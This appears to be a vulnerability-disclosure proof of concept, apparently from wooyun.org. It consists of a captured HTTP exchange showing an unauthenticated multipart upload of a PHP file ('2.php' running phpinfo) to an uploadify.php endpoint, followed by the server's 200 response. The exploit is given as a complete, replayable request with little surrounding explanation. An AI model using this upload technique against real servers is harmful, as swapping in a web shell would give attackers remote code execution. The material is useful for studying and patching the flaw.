 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://172.18.30.133/general/weibo/javascript/uploadify/uploadify.php?userID=abc HTTP/1.1
Host: 172.18.30.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: zou__Session=7f895dd642da7e165f485c5a638224e4; PHPSESSID=9ed7d522a1e2caf3f2fe76082450b3a8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------94401197120954
Content-Length: 214
-----------------------------94401197120954
Content-Disposition: form-data; name="Filedata"; filename="2.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------94401197120954--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 02:56:32 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: LOGIN_LANG=cn; expires=Wed, 04-Apr-2018 02:56:32 GMT
Content-Length: 83
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"width":null,"height":null,"imageSrc":"\/attachment\/personal\
www.wooyun.org